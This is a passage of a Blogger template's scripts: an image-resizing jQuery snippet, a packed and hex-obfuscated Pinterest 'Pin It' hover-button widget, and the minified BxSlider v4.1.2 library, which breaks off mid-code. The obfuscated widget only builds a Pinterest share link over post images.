_0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));



/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});

 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	
    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicEOJszzNZeh0_A3q0DUayaHXWut3P-qRqC10fRy09izt5EoGSFApvRv9EJkG1b6uwFv4a7uC2ZMEcVGpKdpJS568vrKrAD1K5UCY8f7oveCgqyO3dwBj_EL8JFVOgPmkvVeJxKeQwNlV4/s1600/Screenshot_5+copy.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var 